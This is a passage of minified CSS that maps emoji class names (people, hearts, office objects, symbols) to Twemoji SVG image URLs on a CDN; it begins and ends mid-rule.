46e.svg)}.twa-dancers,.twa-women-partying{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46f.svg)}.twa-bride-with-veil-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3fb.svg)}.twa-bride-with-veil-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3fc.svg)}.twa-bride-with-veil-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3fd.svg)}.twa-bride-with-veil-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3fe.svg)}.twa-bride-with-veil-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3ff.svg)}.twa-bride-with-veil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470.svg)}.twa-person-with-blond-hair-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3fb.svg)}.twa-person-with-blond-hair-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3fc.svg)}.twa-person-with-blond-hair-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3fd.svg)}.twa-person-with-blond-hair-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3fe.svg)}.twa-person-with-blond-hair-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3ff.svg)}.twa-person-with-blond-hair{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471.svg)}.twa-man-with-gua-pi-mao-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3fb.svg)}.twa-man-with-gua-pi-mao-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3fc.svg)}.twa-man-with-gua-pi-mao-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3fd.svg)}.twa-man-with-gua-pi-mao-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3fe.svg)}.twa-man-with-gua-pi-mao-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3ff.svg)}.twa-man-with-chinese-cap,.twa-man-with-gua-pi-mao{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472.svg)}.twa-man-with-turban-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3fb.svg)}.twa-man-with-turban-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3fc.svg)}.twa-man-with-turban-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3fd.svg)}.twa-man-with-turban-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3fe.svg)}.twa-man-with-turban-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3ff.svg)}.twa-man-with-turban{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473.svg)}.twa-older-man-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3fb.svg)}.twa-older-man-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3fc.svg)}.twa-older-man-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3fd.svg)}.twa-older-man-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3fe.svg)}.twa-older-man-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3ff.svg)}.twa-old-man,.twa-older-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474.svg)}.twa-older-woman-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3fb.svg)}.twa-older-woman-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3fc.svg)}.twa-older-woman-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3fd.svg)}.twa-older-woman-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3fe.svg)}.twa-older-woman-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3ff.svg)}.twa-old-woman,.twa-older-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475.svg)}.twa-baby-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3fb.svg)}.twa-baby-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3fc.svg)}.twa-baby-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3fd.svg)}.twa-baby-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3fe.svg)}.twa-baby-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3ff.svg)}.twa-baby{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476.svg)}.twa-construction-worker-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3fb.svg)}.twa-construction-worker-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3fc.svg)}.twa-construction-worker-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3fd.svg)}.twa-construction-worker-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3fe.svg)}.twa-construction-worker-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3ff.svg)}.twa-construction-worker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477.svg)}.twa-princess-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3fb.svg)}.twa-princess-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3fc.svg)}.twa-princess-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3fd.svg)}.twa-princess-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3fe.svg)}.twa-princess-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3ff.svg)}.twa-princess{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478.svg)}.twa-japanese-ogre,.twa-ogre{background-image:url(https://twemoji.maxcdn.com/2/svg/1f479.svg)}.twa-goblin,.twa-japanese-goblin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47a.svg)}.twa-ghost{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47b.svg)}.twa-baby-angel-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3fb.svg)}.twa-baby-angel-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3fc.svg)}.twa-baby-angel-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3fd.svg)}.twa-baby-angel-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3fe.svg)}.twa-baby-angel-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3ff.svg)}.twa-angel,.twa-baby-angel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c.svg)}.twa-alien{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47d.svg)}.twa-alien-monster,.twa-space-invader{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47e.svg)}.twa-imp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47f.svg)}.twa-skull{background-image:url(https://twemoji.maxcdn.com/2/svg/1f480.svg)}.twa-information-desk-person-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3fb.svg)}.twa-information-desk-person-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3fc.svg)}.twa-information-desk-person-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3fd.svg)}.twa-information-desk-person-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3fe.svg)}.twa-information-desk-person-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3ff.svg)}.twa-information-desk-person{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481.svg)}.twa-guardsman-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3fb.svg)}.twa-guardsman-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3fc.svg)}.twa-guardsman-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3fd.svg)}.twa-guardsman-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3fe.svg)}.twa-guardsman-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3ff.svg)}.twa-guardsman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482.svg)}.twa-dancer-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3fb.svg)}.twa-dancer-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3fc.svg)}.twa-dancer-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3fd.svg)}.twa-dancer-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3fe.svg)}.twa-dancer-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3ff.svg)}.twa-dancer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483.svg)}.twa-lipstick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f484.svg)}.twa-nail-polish-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3fb.svg)}.twa-nail-polish-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3fc.svg)}.twa-nail-polish-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3fd.svg)}.twa-nail-polish-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3fe.svg)}.twa-nail-polish-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3ff.svg)}.twa-nail-care,.twa-nail-polish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485.svg)}.twa-face-massage-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3fb.svg)}.twa-face-massage-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3fc.svg)}.twa-face-massage-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3fd.svg)}.twa-face-massage-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3fe.svg)}.twa-face-massage-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3ff.svg)}.twa-face-massage,.twa-massage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486.svg)}.twa-haircut-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3fb.svg)}.twa-haircut-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3fc.svg)}.twa-haircut-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3fd.svg)}.twa-haircut-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3fe.svg)}.twa-haircut-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3ff.svg)}.twa-haircut{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487.svg)}.twa-barber,.twa-barber-pole{background-image:url(https://twemoji.maxcdn.com/2/svg/1f488.svg)}.twa-syringe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f489.svg)}.twa-pill{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48a.svg)}.twa-kiss-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48b.svg)}.twa-love-letter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48c.svg)}.twa-ring{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48d.svg)}.twa-gem,.twa-gem-stone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48e.svg)}.twa-couplekiss,.twa-kiss{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48f.svg)}.twa-bouquet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f490.svg)}.twa-couple-with-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f491.svg)}.twa-wedding{background-image:url(https://twemoji.maxcdn.com/2/svg/1f492.svg)}.twa-beating-heart,.twa-heartbeat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f493.svg)}.twa-broken-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f494.svg)}.twa-two-hearts{background-image:url(https://twemoji.maxcdn.com/2/svg/1f495.svg)}.twa-sparkling-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f496.svg)}.twa-growing-heart,.twa-heartpulse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f497.svg)}.twa-cupid,.twa-heart-with-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f498.svg)}.twa-blue-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f499.svg)}.twa-green-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49a.svg)}.twa-yellow-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49b.svg)}.twa-purple-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49c.svg)}.twa-gift-heart,.twa-heart-with-ribbon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49d.svg)}.twa-revolving-hearts{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49e.svg)}.twa-heart-decoration{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49f.svg)}.twa-diamond-shape-with-a-dot-inside,.twa-diamond-with-a-dot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a0.svg)}.twa-bulb,.twa-light-bulb{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a1.svg)}.twa-anger,.twa-anger-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a2.svg)}.twa-bomb{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a3.svg)}.twa-zzz{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a4.svg)}.twa-boom,.twa-collision{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a5.svg)}.twa-sweat-droplets,.twa-sweat-drops{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a6.svg)}.twa-droplet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a7.svg)}.twa-dash,.twa-dashing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a8.svg)}.twa-pile-of-poo,.twa-poop{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a9.svg)}.twa-flexed-biceps-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3fb.svg)}.twa-flexed-biceps-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3fc.svg)}.twa-flexed-biceps-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3fd.svg)}.twa-flexed-biceps-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3fe.svg)}.twa-flexed-biceps-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3ff.svg)}.twa-flexed-biceps,.twa-muscle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa.svg)}.twa-dizzy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ab.svg)}.twa-speech-balloon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ac.svg)}.twa-thought-balloon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ad.svg)}.twa-white-flower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ae.svg)}.twa-100,.twa-hundred-points{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4af.svg)}.twa-money-bag,.twa-moneybag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b0.svg)}.twa-currency-exchange{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b1.svg)}.twa-heavy-dollar-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b2.svg)}.twa-credit-card{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b3.svg)}.twa-yen,.twa-yen-banknote{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b4.svg)}.twa-dollar,.twa-dollar-banknote{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b5.svg)}.twa-euro,.twa-euro-banknote{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b6.svg)}.twa-pound,.twa-pound-banknote{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b7.svg)}.twa-money-with-wings{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b8.svg)}.twa-chart,.twa-chart-increasing-with-yen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b9.svg)}.twa-seat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ba.svg)}.twa-computer,.twa-laptop-computer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4bb.svg)}.twa-briefcase{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4bc.svg)}.twa-minidisc{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4bd.svg)}.twa-floppy-disk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4be.svg)}.twa-cd,.twa-optical-disc{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4bf.svg)}.twa-dvd{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c0.svg)}.twa-file-folder{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c1.svg)}.twa-open-file-folder{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c2.svg)}.twa-page-with-curl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c3.svg)}.twa-page-facing-up{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c4.svg)}.twa-calendar,.twa-date{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c5.svg)}.twa-tear-off-calendar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c6.svg)}.twa-card-index{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c7.svg)}.twa-chart-increasing,.twa-chart-with-upwards-trend{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c8.svg)}.twa-chart-decreasing,.twa-chart-with-downwards-trend{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c9.svg)}.twa-bar-chart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ca.svg)}.twa-clipboard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4cb.svg)}.twa-pushpin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4cc.svg)}.twa-round-pushpin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4cd.svg)}.twa-paperclip{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ce.svg)}.twa-straight-ruler{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4cf.svg)}.twa-triangular-ruler{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d0.svg)}.twa-bookmark-tabs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d1.svg)}.twa-ledger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d2.svg)}.twa-notebook{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d3.svg)}.twa-notebook-with-decorative-cover{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d4.svg)}.twa-closed-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d5.svg)}.twa-open-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d6.svg)}.twa-green-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d7.svg)}.twa-blue-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d8.svg)}.twa-orange-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d9.svg)}.twa-books{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4da.svg)}.twa-name-badge{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4db.svg)}.twa-scroll{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4dc.svg)}.twa-memo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4dd.svg)}.twa-telephone-receiver{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4de.svg)}.twa-pager{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4df.svg)}.twa-fax,.twa-fax-machine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e0.svg)}.twa-satellite-antenna{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e1.svg)}.twa-loudspeaker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e2.svg)}.twa-mega,.twa-megaphone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e3.svg)}.twa-outbox-tray{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e4.svg)}.twa-inbox-tray{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e5.svg)}.twa-package{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e6.svg)}.twa-e-mail{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e7.svg)}.twa-incoming-envelope{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e8.svg)}.twa-envelope-with-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e9.svg)}.twa-closed-mailbox-with-lowered-flag,.twa-mailbox-closed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ea.svg)}.twa-closed-mailbox-with-raised-flag,.twa-mailbox{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4eb.svg)}.twa-mailbox-with-mail,.twa-open-mailbox-with-raised-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ec.svg)}.twa-mailbox-with-no-mail,.twa-open-mailbox-with-lowered-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ed.svg)}.twa-postbox{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ee.svg)}.twa-postal-horn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ef.svg)}.twa-newspaper{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f0.svg)}.twa-iphone,.twa-mobile-phone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f1.svg)}.twa-calling,.twa-mobile-phone-with-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f2.svg)}.twa-vibration-mode{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f3.svg)}.twa-mobile-phone-off{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f4.svg)}.twa-no-mobile-phones{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f5.svg)}.twa-antenna-bars,.twa-signal-strength{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f6.svg)}.twa-camera{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f7.svg)}.twa-camera-with-flash{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f8.svg)}.twa-video-camera{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f9.svg)}.twa-television,.twa-tv{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4fa.svg)}.twa-radio{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4fb.svg)}.twa-vhs,.twa-videocassette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4fc.svg)}.twa-film-projector{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4fd.svg)}.twa-prayer-beads{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ff.svg)}.twa-shuffle-tracks-button,.twa-twisted-rightwards-arrows{background-image:url(https://twemoji.maxcdn.com/2/svg/1f500.svg)}.twa-repeat,.twa-repeat-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f501.svg)}.twa-repeat-one,.twa-repeat-single-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f502.svg)}.twa-arrows-clockwise,.twa-clockwise-vertical-arrows{background-image:url(https://twemoji.maxcdn.com/2/svg/1f503.svg)}.twa-anticlockwise-arrows-button,.twa-arrows-counterclockwise{background-image:url(https://twemoji.maxcdn.com/2/svg/1f504.svg)}.twa-dim-button,.twa-low-brightness{background-image:url(https://twemoji.maxcdn.com/2/svg/1f505.svg)}.twa-bright-button,.twa-high-brightness{background-image:url(https://twemoji.maxcdn.com/2/svg/1f506.svg)}.twa-mute,.twa-speaker-off{background-image:url(https://twemoji.maxcdn.com/2/svg/1f507.svg)}.twa-speaker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f508.svg)}.twa-sound,.twa-speaker-on{background-image:url(https://twemoji.maxcdn.com/2/svg/1f509.svg)}.twa-speaker-loud{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50a.svg)}.twa-battery{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50b.svg)}.twa-electric-plug{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50c.svg)}.twa-left-pointing-magnifying-glass,.twa-mag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50d.svg)}.twa-mag-right,.twa-right-pointing-magnifying-glass{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50e.svg)}.twa-lock-with-ink-pen,.twa-lock-with-pen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50f.svg)}.twa-closed-lock-with-key{background-image:url(https://twemoji.maxcdn.com/2/svg/1f510.svg)}.twa-key{background-image:url(https://twemoji.maxcdn.com/2/svg/1f511.svg)}.twa-lock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f512.svg)}.twa-open-lock,.twa-unlock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f513.svg)}.twa-bell{background-image:url(https://twemoji.maxcdn.com/2/svg/1f514.svg)}.twa-bell-with-slash,.twa-no-bell{background-image:url(https://twemoji.maxcdn.com/2/svg/1f515.svg)}.twa-bookmark{background-image:url(https://twemoji.maxcdn.com/2/svg/1f516.svg)}.twa-link{background-image:url(https://twemoji.maxcdn.com/2/svg/1f517.svg)}.twa-radio-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f518.svg)}.twa-back-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f519.svg)}.twa-end,.twa-end-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51a.svg)}.twa-on,.twa-onexc-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51b.svg)}.twa-soon,.twa-soon-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51c.svg)}.twa-top,.twa-top-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51d.svg)}.twa-no-one-under-eighteen,.twa-underage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51e.svg)}.twa-keycap-ten{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51f.svg)}.twa-capital-abcd,.twa-input-latin-uppercase{background-image:url(https://twemoji.maxcdn.com/2/svg/1f520.svg)}.twa-abcd,.twa-input-latin-lowercase{background-image:url(https://twemoji.maxcdn.com/2/svg/1f521.svg)}.twa-1234,.twa-input-numbers{background-image:url(https://twemoji.maxcdn.com/2/svg/1f522.svg)}.twa-input-symbols,.twa-symbols{background-image:url(https://twemoji.maxcdn.com/2/svg/1f523.svg)}.twa-abc,.twa-input-latin-letters{background-image:url(https://twemoji.maxcdn.com/2/svg/1f524.svg)}.twa-fire{background-image:url(https://twemoji.maxcdn.com/2/svg/1f525.svg)}.twa-flashlight{background-image:url(https://twemoji.maxcdn.com/2/svg/1f526.svg)}.twa-wrench{background-image:url(https://twemoji.maxcdn.com/2/svg/1f527.svg)}.twa-hammer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f528.svg)}.twa-nut-and-bolt{background-image:url(https://twemoji.maxcdn.com/2/svg/1f529.svg)}.twa-hocho,.twa-kitchen-knife{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52a.svg)}.twa-gun,.twa-pistol{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52b.svg)}.twa-microscope{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52c.svg)}.twa-telescope{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52d.svg)}.twa-crystal-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52e.svg)}.twa-dotted-six-pointed-star,.twa-six-pointed-star{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52f.svg)}.twa-beginner,.twa-japanese-symbol-for-beginner{background-image:url(https://twemoji.maxcdn.com/2/svg/1f530.svg)}.twa-trident,.twa-trident-emblem{background-image:url(https://twemoji.maxcdn.com/2/svg/1f531.svg)}.twa-black-square-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f532.svg)}.twa-white-square-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f533.svg)}.twa-red-circle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f534.svg)}.twa-blue-circle,.twa-large-blue-circle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f535.svg)}.twa-large-orange-diamond{background-image:url(https://twemoji.maxcdn.com/2/svg/1f536.svg)}.twa-large-blue-diamond{background-image:url(https://twemoji.maxcdn.com/2/svg/1f537.svg)}.twa-small-orange-diamond{background-image:url(https://twemoji.maxcdn.com/2/svg/1f538.svg)}.twa-small-blue-diamond{background-image:url(https://twemoji.maxcdn.com/2/svg/1f539.svg)}.twa-red-triangle-pointed-up,.twa-small-red-triangle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f53a.svg)}.twa-red-triangle-pointed-down,.twa-small-red-triangle-down{background-image:url(https://twemoji.maxcdn.com/2/svg/1f53b.svg)}.twa-arrow-up-small,.twa-up-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f53c.svg)}.twa-arrow-down-small,.twa-down-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f53d.svg)}.twa-om{background-image:url(https://twemoji.maxcdn.com/2/svg/1f549.svg)}.twa-dove{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54a.svg)}.twa-kaaba{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54b.svg)}.twa-mosque{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54c.svg)}.twa-synagogue{background-image:url(https://t